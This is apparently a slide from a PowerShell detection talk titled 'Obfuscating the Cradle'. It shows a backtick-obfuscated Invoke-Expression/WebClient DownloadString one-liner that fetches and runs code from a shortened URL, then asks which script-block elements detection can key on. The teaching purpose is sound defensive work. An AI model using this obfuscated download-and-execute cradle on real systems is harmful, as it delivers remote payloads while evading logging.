 Obfuscating the Cradle
• Invoke-Expression (New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"(
'ht'+'tps://bit.ly/L3g1t')
• What script block elements can we key off of for this?
• Invoke-Expression
• New-Object
 